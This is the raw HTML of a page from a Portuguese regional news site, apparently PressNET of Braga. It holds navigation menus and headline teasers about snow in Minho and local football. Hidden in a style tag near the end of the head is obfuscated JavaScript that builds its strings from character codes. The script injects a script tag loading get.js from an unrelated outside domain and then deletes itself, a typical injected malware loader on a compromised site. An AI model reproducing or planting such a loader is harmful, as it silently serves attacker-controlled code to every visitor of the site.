var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3695442779";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/07/10/espanhois-falam-em-banho-de-realidade-no-regresso-de-felix-a-madrid/",
                    "name": "Espanhóis falam em &#8220;banho de realidade&#8221; no regresso de Félix a Madrid"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-62503 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9250";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2313";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/chegou-o-inverno-as-1502-e-trouxe-neve-e-frio-ao-minho/"  rel="bookmark" class="td-image-wrap " title="Chegou o inverno às 15:02 e trouxe neve e frio ao Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1749-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1749-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/img_1749-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Chegou o inverno às 15:02 e trouxe neve e frio ao Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/chegou-o-inverno-as-1502-e-trouxe-neve-e-frio-ao-minho/"  rel="bookmark" title="Chegou o inverno às 15:02 e trouxe neve e frio ao Minho">Chegou o inverno às 15:02 e trouxe neve e frio ao&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/gato-foge-ao-frio-fica-preso-no-motor-de-um-carro-em-braga-e-e-salvo/"  rel="bookmark" class="td-image-wrap " title="Gato foge ao frio, fica preso no motor de um carro em Braga e é salvo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gato foge ao frio, fica preso no motor de um carro em Braga e é salvo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/gato-foge-ao-frio-fica-preso-no-motor-de-um-carro-em-braga-e-e-salvo/"  rel="bookmark" title="Gato foge ao frio, fica preso no motor de um carro em Braga e é salvo">Gato foge ao frio, fica preso no motor de um carro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/nas-terras-altas-do-minho-o-pequeno-almoco-foi-acompanhado-de-neve/"  rel="bookmark" class="td-image-wrap " title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/nas-terras-altas-do-minho-o-pequeno-almoco-foi-acompanhado-de-neve/"  rel="bookmark" title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve">Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/neve-continua-a-cair-nas-terras-altas-de-fafe-e-ipma-prolonga-aviso-amarelo/"  rel="bookmark" class="td-image-wrap " title="Neve continua a cair nas terras altas de Fafe e IPMA prolonga aviso amarelo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1747-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1747-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1747-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve continua a cair nas terras altas de Fafe e IPMA prolonga aviso amarelo" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/neve-continua-a-cair-nas-terras-altas-de-fafe-e-ipma-prolonga-aviso-amarelo/"  rel="bookmark" title="Neve continua a cair nas terras altas de Fafe e IPMA prolonga aviso amarelo">Neve continua a cair nas terras altas de Fafe e IPMA&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6497";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1625";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/89880/"  rel="bookmark" class="td-image-wrap " title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-117-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-117-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-117-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/89880/"  rel="bookmark" title="André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre de Braga">André Pereira e Laura Taborda vencem 47.ª Corrida de São Silvestre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" class="td-image-wrap " title="SC Braga e Racing Power empatam a zero na Liga BPI" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga e Racing Power empatam a zero na Liga BPI" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" title="SC Braga e Racing Power empatam a zero na Liga BPI">SC Braga e Racing Power empatam a zero na Liga BPI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/comecou-a-aventura-irmaos-de-braga-partiram-de-mota-rumo-ao-dakar/"  rel="bookmark" class="td-image-wrap " title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-111-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-111-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-111-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/comecou-a-aventura-irmaos-de-braga-partiram-de-mota-rumo-ao-dakar/"  rel="bookmark" title="Começou a aventura: irmãos de Braga partiram de mota rumo ao Dakar">Começou a aventura: irmãos de Braga partiram de mota rumo ao&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/20/gil-vicente-aproveita-trovoada-e-empata-com-o-rio-ave-aos-9010/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente aproveita trovoada e empata com o Rio Ave aos 90+10" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-107-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-107-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-107-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente aproveita trovoada e empata com o Rio Ave aos 90+10" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/20/gil-vicente-aproveita-trovoada-e-empata-com-o-rio-ave-aos-9010/"  rel="bookmark" title="Gil Vicente aproveita trovoada e empata com o Rio Ave aos 90+10">Gil Vicente aproveita trovoada e empata com o Rio Ave aos&#8230;</a></h3>            </div>
        </div>
